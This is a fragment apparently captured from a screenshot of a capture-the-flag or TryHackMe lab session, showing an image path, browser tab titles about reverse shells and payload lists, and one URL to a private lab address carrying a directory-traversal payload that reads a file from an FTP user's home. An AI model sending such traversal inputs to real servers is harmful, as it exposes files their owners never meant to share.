 10.10.65.41/post.php?post=../../../home/ftpuser/ftp/files/hello.txt
Sec TryHackMe | Lian_Yu GitHub - payloadbox/r... Online - Reverse Shell ... TryHackMe | Bash Scri...
Corkplacemats
helllo world